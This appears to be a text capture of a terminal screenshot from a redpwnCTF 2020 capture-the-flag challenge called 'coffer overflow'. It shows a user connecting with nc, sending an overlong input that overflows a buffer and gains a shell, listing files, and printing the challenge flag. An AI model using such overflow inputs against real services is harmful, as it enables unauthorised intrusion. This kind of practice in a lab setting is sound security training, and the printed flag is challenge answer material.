 esiddaling@osboxes: ~/Desktop/redpwnctf/pwncoffer-overflow-1
File Edit View Search Terminal Help
esiddaling@osboxes:~/Desktop/redpwnctf/pwncoffer-overflow-1$ nc 2020.redpwnc.tf
31199
Welcome to coffer overflow, where our coffers are overfilling with bytes ;)
What do you want to fill your coffer with?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
ls
Makefile
bin
coffer-overflow-0
coffer-overflow-0.c
dev
flag.txt
lib
lib32
lib64
cat flag.txt
flag{b0ffer_0verf10w_3asy_as_123}